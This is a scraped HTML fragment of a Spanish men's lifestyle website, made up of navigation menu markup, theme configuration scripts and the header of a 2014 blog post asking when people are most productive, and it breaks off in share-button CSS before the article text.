</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Blog" class="entry-crumb" href="https://www.hombremoderno.es/category/blog/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¿Cuándo somos más productivos?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-75386" class="post-75386 post type-post status-publish format-standard has-post-thumbnail category-blog" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/blog/">Blog</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">¿Cuándo somos más productivos?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-26T11:07:09+01:00" >26 noviembre, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/cuando-somos-mas-productivos/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-75386">707</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
